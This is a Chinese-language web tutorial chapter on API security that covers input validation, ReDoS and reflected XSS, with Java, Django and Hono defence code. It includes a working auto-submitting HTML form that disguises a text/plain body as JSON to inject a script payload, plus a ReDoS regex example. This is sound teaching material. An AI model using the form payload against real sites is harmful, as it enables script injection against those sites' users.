    <h2 id="s5"><span class="num">2.5</span>输入校验</h2>
    <p>
      预处理语句解决了"输入会不会被当成代码执行"的问题，但没有解决"输入本身是不是合理"的问题。数据库表
      结构里 <code class="inline">owner VARCHAR(30)</code> 已经限制了长度，但如果你只依赖数据库约束来
      兜底，会有两个问题：一是数据库报错通常很难看（500 而不是友好的 400），二是很多约束根本没法用数据库
      schema 表达（比如"用户名必须在公司 LDAP 目录里存在"）。所以校验应该在<strong>进入业务逻辑之前</strong>
      就完成。
    </p>

    <div class="callout tip">
      <div class="title">📐 原则：优先定义"允许什么"，而不是"禁止什么"</div>
      <p>
        校验输入时应该用<strong>允许列表（allowlist）</strong>——精确描述哪些输入是合法的，其余一律拒绝；
        而不是<strong>拒绝列表（denylist）</strong>——列举哪些输入是非法的，其余都放行。拒绝列表的问题在于，
        你几乎不可能穷举所有恶意输入的花样，一旦漏掉一种，攻击者就能绕过去。
      </p>
    </div>

    <p>
      对 Natter 来说：空间名不能超过 255 个字符（对应数据库列的长度），用户名不能超过 30 个字符，并且
      只能是字母开头、后面跟字母或数字（用正则表达式 <code class="inline">[a-zA-Z][a-zA-Z0-9]{1,29}</code>
      描述这个"允许列表"）。
    </p>

    <div class="callout warn">
      <div class="title">⚠️ 小心 ReDoS（正则表达式拒绝服务）</div>
      <p>
        有些正则表达式在匹配特定输入时会触发大量回溯，导致 CPU 占用飙升，这种攻击叫
        <strong>ReDoS（Regular Expression Denial of Service）</strong>。经典例子是
        <code class="inline">^(a|aa)+$</code> 这种"一个字符串有多种方式匹配同一个重复模式"的写法。
        写正则时尽量保证每一段重复结构对任意输入只有唯一的匹配方式，拿不准的话就换成更简单的字符串操作。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/java/.../controller/SpaceController.java</div>
        <pre><code class="language-java">public JSONObject createSpace(Request request, Response response) {
  var json = new JSONObject(request.body());

  var spaceName = json.getString("name");
  if (spaceName.length() &gt; 255) {
    throw new IllegalArgumentException("space name too long");
  }

  var owner = json.getString("owner");
  if (!owner.matches("[a-zA-Z][a-zA-Z0-9]{1,29}")) {
    throw new IllegalArgumentException("invalid username");
  }

  // ... 校验通过后才进入 2.4 节的数据库写入逻辑
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/forms.py + spaces/views.py（教学示例）</div>
        <pre><code class="language-python"># spaces/forms.py
from django import forms
from django.core.validators import RegexValidator

username_validator = RegexValidator(
    regex=r"^[a-zA-Z][a-zA-Z0-9]{1,29}$",
    message="invalid username",
)

class CreateSpaceForm(forms.Form):
    name = forms.CharField(max_length=255)
    owner = forms.CharField(validators=[username_validator])


# spaces/views.py
import json
from django.http import JsonResponse

def create_space(request):
    form = CreateSpaceForm(data=json.loads(request.body))
    if not form.is_valid():
        return JsonResponse({"error": "invalid input"}, status=400)

    space_name = form.cleaned_data["name"]
    owner = form.cleaned_data["owner"]
    # ... 校验通过后才进入数据库写入逻辑</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/spaces.ts（教学示例，zod）</div>
        <pre><code class="language-typescript">import { z } from 'zod'
import { HTTPException } from 'hono/http-exception'

const createSpaceSchema = z.object({
  name: z.string().max(255),
  owner: z
    .string()
    .regex(/^[a-zA-Z][a-zA-Z0-9]{1,29}$/, 'invalid username'),
})

app.post('/spaces', async (c) =&gt; {
  const parsed = createSpaceSchema.safeParse(await c.req.json())
  if (!parsed.success) {
    throw new HTTPException(400, { message: 'invalid input' })
  }
  const { name: spaceName, owner } = parsed.data
  // ... 校验通过后才进入数据库写入逻辑
})</code></pre>
      </div>
    </div>

    <div class="callout note">
      <div class="title">💡 输入校验之外：为什么 Java 不用太担心缓冲区溢出</div>
      <p>
        如果用 C/C++ 这类没有内存安全保护的语言，忘记检查输入长度可能导致<strong>缓冲区溢出</strong>，
        进而演变成远程代码执行（RCE）。Java、Python、TypeScript 这些内存安全的语言运行时会自动做边界
        检查，不会有这类内存破坏问题；但反序列化不受信任的数据仍然可能触发 RCE（比如某些 Java 反序列化库
        的历史漏洞），所以处理 XML、二进制协议这类复杂格式时依然要格外小心，优先用简单、规范明确的格式
        （比如 JSON）并使用成熟的解析库。
      </p>
    </div>

    <h2 id="s6"><span class="num">2.6</span>安全输出：防止 XSS</h2>
    <p>
      校验完输入还不够——如果你把没校验通过的原始输入原样"回显"给客户端，而客户端恰好是一个网页浏览器，
      就可能触发另一类攻击：<strong>跨站脚本攻击（Cross-Site Scripting，XSS）</strong>。我们的 API 目前
      有三个问题都会助长这个攻击：
    </p>
    <ol>
      <li>报错信息里带上了 Java 异常的类名和堆栈细节，帮攻击者摸清你用的技术栈。</li>
      <li>校验失败时，把用户提交的原始（未转义的）内容原样塞进了错误信息里返回。</li>
      <li>默认的错误响应 <code class="inline">Content-Type</code> 是 <code class="inline">text/html</code>，而不是 <code class="inline">application/json</code>。</li>
    </ol>

    <div class="callout note">
      <div class="title">💡 什么是 XSS</div>
      <p>
        XSS 是指攻击者想办法让自己的脚本，在受害者浏览器里以"目标网站"的身份执行。浏览器的同源策略
        （same-origin policy）默认允许同源脚本读取该站点的 cookie、操作页面 DOM、发起该站点的网络请求；
        一旦 XSS 得手，攻击者的脚本就能拿到这些能力。XSS 分三种：<strong>存储型（persistent）</strong>——
        恶意脚本被存进了服务器数据，之后任何人访问都会触发；<strong>反射型（reflected）</strong>——恶意
        脚本藏在一次请求里，服务器把它原样"反射"回响应中；<strong>DOM 型</strong>——发生在浏览器端 JS
        动态拼接 HTML 的过程中。哪怕你的 API 只返回 JSON，只要浏览器最终会把响应当 HTML 解释，就仍然可能
        中招——接下来我们就现场演示一次。
      </p>
    </div>

    <p>
      攻击者可以构造一个自动提交的 HTML 表单，利用 <code class="inline">enctype="text/plain"</code> 让
      浏览器把表单字段拼成看起来像 JSON 的纯文本，绕过"浏览器不能直接发 <code class="inline">application/json</code>
      表单"的限制：
    </p>
    <pre class="plain"><code class="language-xml">&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;body&gt;
&lt;form id="test" action="http://localhost:4567/spaces"
      method="post" enctype="text/plain"&gt;
    &lt;input type="hidden" name='{"x":"'
           value='","name":"x", "owner":"&amp;lt;script&amp;gt;alert(&amp;apos;XSS!&amp;apos;);
&amp;lt;/script&amp;gt;"}' /&gt;
&lt;/form&gt;
&lt;script type="text/javascript"&gt;
document.getElementById("test").submit();
&lt;/script&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
    <p style="text-align:center;color:var(--text-dim);font-size:13px;margin-top:-10px;">
      来自 <code class="inline">ch02/xss.html</code>——受害者只要打开这个页面，脚本就会自动提交表单。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 640 300" role="img" aria-label="反射型 XSS 攻击时序图：浏览器提交伪装成 JSON 的表单，API 校验失败后把未转义的 owner 值写进错误信息，响应 Content-Type 是 text/html，浏览器把它当 HTML 执行了里面的脚本">
        <defs>
          <marker id="arrow6" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="30" y="10" width="160" height="36" rx="8" fill="#2563eb"/>
        <text x="110" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">受害者浏览器</text>

        <rect x="440" y="10" width="170" height="36" rx="8" fill="#16a34a"/>
        <text x="525" y="32" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <line x1="110" y1="46" x2="110" y2="280" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="525" y1="46" x2="525" y2="280" stroke="#e2e5ee" stroke-width="2"/>

        <line x1="118" y1="88" x2="517" y2="88" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow6)"/>
        <text x="320" y="70" text-anchor="middle" font-size="10.5" fill="#1c2333">① 自动提交表单 → POST /spaces</text>
        <text x="320" y="84" text-anchor="middle" font-size="10.5" fill="#1c2333">Content-Type: text/plain，body 伪装成 JSON，owner 里塞了 &lt;script&gt;</text>

        <rect x="360" y="104" width="250" height="52" rx="6" fill="none" stroke="#d97706" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="485" y="122" text-anchor="middle" font-size="10.5" fill="#1c2333">② API 解析出合法 JSON，但 owner</text>
        <text x="485" y="136" text-anchor="middle" font-size="10.5" fill="#1c2333">正则校验失败，把原始 owner 值</text>
        <text x="485" y="150" text-anchor="middle" font-size="10.5" fill="#1c2333">拼进异常信息里</text>

        <line x1="517" y1="196" x2="118" y2="196" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#arrow6)"/>
        <text x="320" y="178" text-anchor="middle" font-size="10.5" fill="#1c2333">③ 400 Bad Request，Content-Type: text/html（默认，未显式指定）</text>
        <text x="320" y="192" text-anchor="middle" font-size="10.5" fill="#1c2333">body: {"error": "invalid username: &lt;script&gt;alert('XSS!')&lt;/script&gt;"}</text>

        <rect x="30" y="212" width="200" height="52" rx="6" fill="none" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="130" y="230" text-anchor="middle" font-size="10.5" fill="#1c2333">④ 浏览器按 text/html</text>
        <text x="130" y="244" text-anchor="middle" font-size="10.5" fill="#1c2333">解析响应体，执行其中</text>
        <text x="130" y="258" text-anchor="middle" font-size="10.5" fill="#1c2333">的 &lt;script&gt;，弹出 XSS 弹窗</text>
      </svg>
      <figcaption>图 2-6：反射型 XSS——即便请求和响应都是"合法 JSON"，只要响应的 Content-Type 没有明确设成 application/json，浏览器就可能把它当 HTML 执行。</figcaption>
    </figure>

    <h3>2.6.1 防止 XSS</h3>
    <p>防御手段没有单独一招就能解决问题，需要几层一起上：</p>
    <ul>
      <li><strong>对输入严格把关</strong>：要求 POST 请求必须带 <code class="inline">Content-Type: application/json</code>，HTML 表单没法伪造出这个头，上面的攻击手法直接失效。</li>
      <li><strong>只用规范的 JSON 库生成输出</strong>，不要手动拼字符串。</li>
      <li><strong>每个响应都显式设置正确的 <code class="inline">Content-Type</code></strong>，尤其是错误响应——这些最容易被忽略。</li>
      <li><strong>永远不要把 <code class="inline">Accept</code> 请求头的值直接抄进响应的 <code class="inline">Content-Type</code></strong>，而要显式指定你实际产出的类型。</li>
    </ul>
    <p>此外，给所有响应加上几个标准安全响应头，即便真出现了 XSS，也能限制它能干的事：</p>
    <table>
      <thead>
        <tr><th>响应头</th><th>作用</th><th>说明</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">X-Content-Type-Options: nosniff</code></td>
          <td>禁止浏览器"嗅探"内容类型</td>
          <td>没有这个头，浏览器可能无视你的 <code class="inline">Content-Type</code>，自己猜内容是 HTML/JS 并执行。</td>
        </tr>
        <tr>
          <td><code class="inline">X-Frame-Options: DENY</code></td>
          <td>禁止响应被嵌入 iframe</td>
          <td>防止"拖拽劫持"（clickjacking）之类的攻击，新版浏览器建议改用 CSP 的 <code class="inline">frame-ancestors</code>。</td>
        </tr>
        <tr>
          <td><code class="inline">X-XSS-Protection: 0</code></td>
          <td>关闭浏览器内置的 XSS 过滤器</td>
          <td>这类过滤器自身也被发现过安全问题，OWASP 现在建议直接设为 0，完全关闭。</td>
        </tr>
        <tr>
          <td><code class="inline">Cache-Control: no-store</code></td>
          <td>禁止缓存响应内容</td>
          <td>避免敏感数据被浏览器或中间代理缓存下来。</td>
        </tr>
        <tr>
          <td><code class="inline">Content-Security-Policy</code></td>
          <td>限制脚本、iframe 等能加载的来源</td>
          <td>对纯 API 响应推荐 <code class="inline">default-src 'none'; frame-ancestors 'none'; sandbox</code>，即便被注入也几乎什么都做不了。</td>
        </tr>
      </tbody>
    </table>

    <div class="callout tip">
      <div class="title">✅ 为什么这些头要放进 afterAfter 过滤器</div>
      <p>
        回顾图 2-3：只有 afterAfter 过滤器保证无论请求正常处理还是抛出异常都会执行。如果把安全响应头放
        在普通的 after 过滤器里，一旦请求过程抛了异常（比如校验失败），这些头就会被漏掉——而错误响应恰恰
        是最容易被拿来做 XSS 的地方。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/java/.../Main.java</div>
        <pre><code class="language-java">before(((request, response) -&gt; {
    if (request.requestMethod().equals("POST") &amp;&amp;
    !"application/json".equals(request.contentType())) {
        halt(415, new JSONObject().put(
            "error", "Only application/json supported"
        ).toString());
    }
}));

afterAfter((request, response) -&gt; {
    response.type("application/json;charset=utf-8");
    response.header("X-Content-Type-Options", "nosniff");
    response.header("X-Frame-Options", "DENY");
    response.header("X-XSS-Protection", "0");
    response.header("Cache-Control", "no-store");
    response.header("Content-Security-Policy",
            "default-src 'none'; frame-ancestors 'none'; sandbox");
    response.header("Server", "");
});</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">core/middleware.py + settings.py（教学示例）</div>
        <pre><code class="language-python"># core/middleware.py
from django.http import JsonResponse

class EnforceJsonContentTypeMiddleware:
    def __init__(self, get_response):
        self.get_response = get_response

    def __call__(self, request):
        if (request.method == "POST"
                and request.content_type != "application/json"):
            return JsonResponse(
                {"error": "Only application/json supported"},
                status=415,
            )
        response = self.get_response(request)
        response["X-Content-Type-Options"] = "nosniff"
        response["X-Frame-Options"] = "DENY"
        response["Cache-Control"] = "no-store"
        response["Content-Security-Policy"] = (
            "default-src 'none'; frame-ancestors 'none'; sandbox"
        )
        return response</code></pre>
        <pre><code class="language-python"># settings.py：Django 内置的同类安全设置（覆盖大部分场景）
MIDDLEWARE = [
    "django.middleware.security.SecurityMiddleware",
    "core.middleware.EnforceJsonContentTypeMiddleware",
    # ...
]
SECURE_CONTENT_TYPE_NOSNIFF = True   # 等价于 X-Content-Type-Options
X_FRAME_OPTIONS = "DENY"</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/index.ts（教学示例，hono/secure-headers）</div>
        <pre><code class="language-typescript">import { secureHeaders } from 'hono/secure-headers'
import { HTTPException } from 'hono/http-exception'

app.use('*', secureHeaders({
  contentSecurityPolicy: {
    defaultSrc: ["'none'"],
    frameAncestors: ["'none'"],
  },
  xFrameOptions: 'DENY',
  xContentTypeOptions: 'nosniff',
  xXssProtection: false, // 等价于 X-XSS-Protection: 0
}))

app.use('*', async (c, next) =&gt; {
  if (
    c.req.method === 'POST' &amp;&amp;
    c.req.header('content-type') !== 'application/json'
  ) {
    throw new HTTPException(415, {
      message: 'Only application/json supported',
    })
  }
  await next()
  c.header('Cache-Control', 'no-store')
})</code></pre>
      </div>
    </div>

    <p>
      最后一步是让错误响应不再泄露异常细节和用户输入。就算加了上面这些安全头，也不该把未经处理的用户
      输入直接塞进响应——安全头有可能被后来的改动不小心删掉，防御要分层，不能只靠一道。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch02/src/main/java/.../Main.java</div>
        <pre><code class="language-java">internalServerError(new JSONObject()
    .put("error", "internal server error").toString());
notFound(new JSONObject()
    .put("error", "not found").toString());

exception(IllegalArgumentException.class, Main::badRequest);
exception(JSONException.class, Main::badRequest);
exception(EmptyResultException.class,
    (e, request, response) -&gt; response.status(404));

private static void badRequest(Exception ex,
    Request request, Response response) {
  response.status(400);
  // 只回传 ex.getMessage()，不回传异常类名/堆栈，
  // 而且 message 本身也不该再拼用户的原始输入（见 2.5 节）
  response.body(new JSONObject()
      .put("error", ex.getMessage()).toString());
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">settings.py + core/views.py（教学示例）</div>
        <pre><code class="language-python"># settings.py
DEBUG = False  # 生产环境必须关闭，否则默认错误页会泄露完整堆栈
handler400 = "core.views.bad_request"
handler404 = "core.views.not_found"
handler500 = "core.views.server_error"</code></pre>
        <pre><code class="language-python"># core/views.py
from django.http import JsonResponse

def bad_request(request, exception):
    # 只返回固定的、不包含用户原始输入的错误提示
    return JsonResponse({"error": "invalid input"}, status=400)

def not_found(request, exception):
    return JsonResponse({"error": "not found"}, status=404)

def server_error(request):
    return JsonResponse({"error": "internal server error"}, status=500)</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/index.ts（教学示例）</div>
        <pre><code class="language-typescript">import { HTTPException } from 'hono/http-exception'

app.onError((err, c) =&gt; {
  if (err instanceof HTTPException) {
    // err.message 只应包含固定的、不含用户原始输入的提示
    return c.json({ error: err.message }, err.status)
  }
  console.error(err) // 记录到服务端日志，不回给客户端
  return c.json({ error: 'internal server error' }, 500)
})

app.notFound((c) =&gt; c.json({ error: 'not found' }, 404))</code></pre>
      </div>
    </div>

    <h2 id="s7">本章小结</h2>
    <table>
      <thead>
        <tr><th>机制</th><th>要防的攻击 / 风险</th><th>核心手段</th></tr>
      </thead>
      <tbody>
        <tr>
          <td>解析 / 执行 / 输出三段式</td>
          <td>逻辑混乱、安全检查散落各处</td>
          <td>把 controller 拆成"解析输入 → 执行操作 → 准备输出"三步，安全相关的横切逻辑放进过滤器</td>
        </tr>
        <tr>
          <td>预处理语句（PreparedStatement）</td>
          <td>SQL 注入——攻击者用输入改写你的 SQL 语句</td>
          <td>SQL 结构和用户输入分开发送，用占位符 <code class="inline">?</code> 代替字符串拼接</td>
        </tr>
        <tr>
          <td>最小权限（POLA）</td>
          <td>注入一旦得手，破坏范围失控</td>
          <td>数据库账号只授予业务实际需要的 SELECT / INSERT / DELETE，绝不授予 DROP / ALTER</td>
        </tr>
        <tr>
          <td>输入校验</td>
          <td>越界数据、格式错误的数据进入业务逻辑</td>
          <td>用允许列表（而非拒绝列表）校验长度和字符集，正则要避免 ReDoS</td>
        </tr>
        <tr>
          <td>正确的 Content-Type + 安全响应头</td>
          <td>反射型 XSS——浏览器把 API 响应当 HTML 执行</td>
          <td>强制校验请求 <code class="inline">Content-Type</code>，响应始终显式声明 <code class="inline">application/json</code>，加上 <code class="inline">X-Content-Type-Options</code> 等安全头</td>
        </tr>
        <tr>
          <td>克制的错误响应</td>
          <td>信息泄露、把用户输入原样回显造成 XSS</td>
          <td>错误信息不带异常类名/堆栈，也不拼接未经处理的用户输入</td>
        </tr>
      </tbody>
    </table>

    <div class="callout note">
      <div class="title">💡 下一章：从"能跑"到"能扛"</div>
      <p>
        这一章我们让 Natter 的一个端点不再"轻易被打穿"，但 API 还完全没有身份认证——任何人都能创建空间、
        冒充任意用户。第 3 章会给 Natter 加上限流、密码认证、加密存储和访问控制，把"谁在调用这个 API"这件
        事真正管起来。
      </p>
    </div>

    <div class="chapter-nav">
      <a class="prev" href="../ch01/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 1 章：什么是 API 安全？</span></a>
      <a class="next" href="../ch03/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 3 章：为 Natter API 加固安全 →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>

